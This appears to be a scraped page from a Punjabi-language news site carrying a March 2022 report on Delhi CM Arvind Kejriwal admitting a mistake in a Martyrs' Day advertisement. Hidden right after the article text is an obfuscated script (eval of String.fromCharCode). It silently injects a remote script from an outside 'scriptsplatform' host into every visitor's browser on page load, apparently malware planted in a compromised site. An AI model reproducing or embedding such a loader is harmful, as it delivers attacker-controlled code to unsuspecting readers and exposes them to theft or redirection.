<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/news/"><span>ਖਬਰਾਂ</span></a></li><li class="trail-item trail-end current"><span>ਕੇਜਰੀਵਾਲ ਨੇ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਆਂ &#8216;ਤੇ ਸਰਕਾਰੀ ਇਸ਼ਤਿਹਾਰ &#8216;ਚ &#8216;ਗਲਤੀ&#8217; ਮੰਨੀ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-19577" class="post-19577 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਕੇਜਰੀਵਾਲ ਨੇ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਆਂ &#8216;ਤੇ ਸਰਕਾਰੀ ਇਸ਼ਤਿਹਾਰ &#8216;ਚ &#8216;ਗਲਤੀ&#8217; ਮੰਨੀ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>March 23, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1200" height="900" src="https://panjabilok.net/wp-content/uploads/2022/03/delhi-cm-arvind-kejriwal.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/03/delhi-cm-arvind-kejriwal.jpg 1200w, https://panjabilok.net/wp-content/uploads/2022/03/delhi-cm-arvind-kejriwal-300x225.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/03/delhi-cm-arvind-kejriwal-1024x768.jpg 1024w, https://panjabilok.net/wp-content/uploads/2022/03/delhi-cm-arvind-kejriwal-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
			<div class="entry-content clearfix">
				<p style="font-weight: 400;"><strong>ਨਵੀਂ ਦਿੱਲੀ</strong>:ਭਾਜਪਾ ਨੇ ਅੱਜ ਕਿਹਾ ਕਿ ਸ਼ਹੀਦੀ ਦਿਵਸ &#8216;ਤੇ ਅਖਬਾਰਾਂ ਵਿਚ ਦਿੱਲੀ ਸਰਕਾਰ ਦੇ ਇਸ਼ਤਿਹਾਰਾਂ ਵਿਚ ਸਿਰਫ ਭਗਤ ਸਿੰਘ ਦੀ ਤਸਵੀਰ ਦਿਖਾਈ ਗਈ ਸੀ ਅਤੇ ਦਿੱਲੀ ਦੇ ਮੁੱਖ ਮੰਤਰੀ ਅਰਵਿੰਦ ਕੇਜਰੀਵਾਲ ਨੂੰ ਅਪੀਲ ਕੀਤੀ ਕਿ ਸ਼ਹੀਦਾਂ ਨੂੰ &#8220;ਵੰਡਿਆ ਨਹੀਂ ਜਾਣਾ ਚਾਹੀਦਾ&#8221;। ਮੁੱਖ ਮੰਤਰੀ ਨੇ ਕਿਹਾ ਕਿ ਇਹ ਸੱਚਮੁੱਚ ਇੱਕ ਗਲਤੀ ਸੀ ਅਤੇ ਭਰੋਸਾ ਦਿਵਾਇਆ ਕਿ ਵਿਰੋਧੀ ਧਿਰ ਦੇ ਨੇਤਾ ਰਾਮਵੀਰ ਸਿੰਘ ਬਿਧੂੜੀ ਵੱਲੋਂ ਦਿੱਲੀ ਵਿਧਾਨ ਸਭਾ ਦੇ ਬਜਟ ਸੈਸ਼ਨ ਦੌਰਾਨ ਇਹ ਮਾਮਲਾ ਉਠਾਏ ਜਾਣ ਤੋਂ ਬਾਅਦ ਇਸ ਨੂੰ ਦੁਹਰਾਇਆ ਨਹੀਂ ਜਾਵੇਗਾ। ਸ੍ਰੀ ਬਿਧੂੜੀ ਨੇ ਸਦਨ ਵਿੱਚ ਕਿਹਾ, &#8220;ਦਿੱਲੀ ਸਰਕਾਰ ਵੱਲੋਂ ਅਖ਼ਬਾਰਾਂ ਵਿੱਚ ਜਾਰੀ ਕੀਤੇ ਇਸ਼ਤਿਹਾਰਾਂ ਵਿੱਚ ਸਿਰਫ਼ ਸ਼ਹੀਦ ਭਗਤ ਸਿੰਘ ਦੀ ਫੋਟੋ ਹੈ। ਇਸ ਵਿੱਚ ਸ਼ਹੀਦਾਂ ਸੁਖਦੇਵ ਅਤੇ ਰਾਜਗੁਰੂ ਦੀਆਂ ਤਸਵੀਰਾਂ ਅਤੇ ਨਾਂ ਨਹੀਂ ਹਨ। ਦੇਸ਼ ਦੇ ਸ਼ਹੀਦਾਂ ਨੂੰ ਵੰਡਿਆ ਨਹੀਂ ਜਾਣਾ ਚਾਹੀਦਾ।&#8221; ਭਾਜਪਾ ਆਗੂ ਨੇ ਮੁੱਖ ਮੰਤਰੀ ਨੂੰ ਇਸ ਗਲਤੀ ਨੂੰ ਸੁਧਾਰਨ ਦੀ ਅਪੀਲ ਕੀਤੀ ਅਤੇ ਉਨ੍ਹਾਂ ਨੂੰ ਦਿੱਲੀ ਵਿਧਾਨ ਸਭਾ ਕੰਪਲੈਕਸ ਵਿੱਚ ਸ਼ਹੀਦ ਭਗਤ ਸਿੰਘ, ਸੁਖਦੇਵ ਅਤੇ ਰਾਜਗੁਰੂ ਦੇ ਬੁੱਤਾਂ ਨੇੜੇ ਸ਼ਹੀਦ ਅਸ਼ਫਾਕੁੱਲਾ ਖਾਨ ਦਾ ਬੁੱਤ ਲਗਾਉਣ ਦੀ ਬੇਨਤੀ ਕੀਤੀ। ਭਗਤ ਸਿੰਘ, ਸੁਖਦੇਵ ਅਤੇ ਰਾਜਗੁਰੂ ਨੂੰ ਉਨ੍ਹਾਂ ਦੇ ਸ਼ਹੀਦੀ ਦਿਹਾੜੇ &#8216;ਤੇ ਸ਼ਰਧਾਂਜਲੀ ਭੇਟ ਕਰਦੇ ਹੋਏ ਸ੍ਰੀ ਕੇਜਰੀਵਾਲ ਨੇ ਕਿਹਾ, &#8220;ਮੈਂ ਵਿਰੋਧੀ ਧਿਰ ਦੇ ਨੇਤਾ ਨਾਲ ਸਹਿਮਤ ਹਾਂ ਕਿ ਸਾਨੂੰ ਸ਼ਹੀਦਾਂ ਨੂੰ ਵੰਡਣ ਦੀ ਲੋੜ ਨਹੀਂ ਹੈ। ਅੱਜ ਦੇ ਇਸ਼ਤਿਹਾਰ ਵਿੱਚ ਇਹ ਸੱਚਮੁੱਚ ਇੱਕ ਗਲਤੀ ਸੀ, ਮੈਂ ਉਸ ਗਲਤੀ ਨੂੰ ਸਵੀਕਾਰ ਕਰਦਾ ਹਾਂ। ਅਤੇ ਯਕੀਨੀ ਬਣਾਓ ਕਿ ਅਜਿਹਾ ਦੁਹਰਾਇਆ ਨਹੀਂ ਜਾਵੇਗਾ।&#8221; ਸ੍ਰੀ ਕੇਜਰੀਵਾਲ ਨੇ ਇਹ ਵੀ ਕਿਹਾ ਕਿ ਆਜ਼ਾਦੀ ਦੇ 75 ਸਾਲਾਂ ਦੇ ਬਾਵਜੂਦ ਭਗਤ ਸਿੰਘ ਦੇ ਸੁਪਨੇ ਅਧੂਰੇ ਹਨ। “ਕਿਸੇ ਵੀ ਪਾਰਟੀ ਦੀ ਸਰਕਾਰ ਨੇ ਆਮ ਆਦਮੀ ਲਈ ਕੁਝ ਨਹੀਂ ਕੀਤਾ, ਸਿਰਫ ਗੰਦੀ ਰਾਜਨੀਤੀ ਕੀਤੀ ਹੈ। ਮੈਨੂੰ ਖੁਸ਼ੀ ਹੈ ਕਿ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਦੀ ਸਰਕਾਰ ਇਮਾਨਦਾਰੀ ਨਾਲ ਆਮ ਲੋਕਾਂ ਲਈ ਕੰਮ ਕਰ ਰਹੀ ਹੈ ਸ੍ਰੀ ਕੇਜਰੀਵਾਲ ਨੇ ਸਦਨ ਵਿੱਚ ਕਿਹਾ, “ਪੰਜਾਬ ਅਤੇ ਦਿੱਲੀ ਦੀਆਂ ‘ਆਪ’ ਸਰਕਾਰਾਂ ਨੇ ਸਿਆਸੀ ਆਗੂਆਂ ਦੀ ਬਜਾਏ ਸਿਰਫ਼ ਡਾ: ਅੰਬੇਡਕਰ ਅਤੇ ਭਗਤ ਸਿੰਘ ਦੀਆਂ ਫੋਟੋਆਂ ਲਗਾਉਣ ਦਾ ਫ਼ੈਸਲਾ ਕੀਤਾ ਹੈ। ਉਨ੍ਹਾਂ ਭਾਜਪਾ ਨੂੰ ਬਾਬਾ ਸਾਹਿਬ ਅੰਬੇਡਕਰ ਅਤੇ ਸ਼ਹੀਦ-ਏ-ਆਜ਼ਮ ਭਗਤ ਸਿੰਘ ਦੀਆਂ ਫੋਟੋਆਂ ਆਪਣੇ ਦਫ਼ਤਰਾਂ ਵਿੱਚ ਲਗਾਉਣ ਦੀ ਵੀ ਅਪੀਲ ਕੀਤੀ।</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%aa%e0%a9%88%e0%a8%a8%e0%a8%b8%e0%a8%bf%e0%a8%b2-%e0%a8%aa%e0%a8%bf%e0%a9%b0%e0%a8%a1-%e0%a8%b5%e0%a8%9c%e0%a9%8b%e0%a8%82-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%bf%e0%a8%86/" rel="prev"><span> Previous Article</span> <p> &#8216;ਪੈਨਸਿਲ ਪਿੰਡ&#8217; ਵਜੋਂ ਜਾਣਿਆ ਜਾਂਦਾ ਹੈ ਪੁਲਵਾਮਾ ਦਾ ਪਿੰਡ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%9c%e0%a9%87%e0%a8%b2%e0%a9%87%e0%a8%82%e0%a8%b8%e0%a8%95%e0%a9%80-%e0%a8%a8%e0%a9%87-%e0%a8%a4%e0%a9%80%e0%a8%9c%e0%a9%87-%e0%a8%b5%e0%a8%bf%e0%a8%b8%e0%a8%bc%e0%a8%b5-%e0%a8%af%e0%a9%81/" rel="next"><span> Next Article</span> <p>ਜੇਲੇਂਸਕੀ ਨੇ ਤੀਜੇ ਵਿਸ਼ਵ ਯੁੱਧ ਦੀ ਚੇਤਾਵਨੀ ਦਿੱਤੀ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%95%E0%A9%87%E0%A8%9C%E0%A8%B0%E0%A9%80%E0%A8%B5%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A9%87-%E0%A8%86%E0%A8%9C%E0%A8%BC%E0%A8%BE%E0%A8%A6%E0%A9%80-%E0%A8%98%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%9F/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='19577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
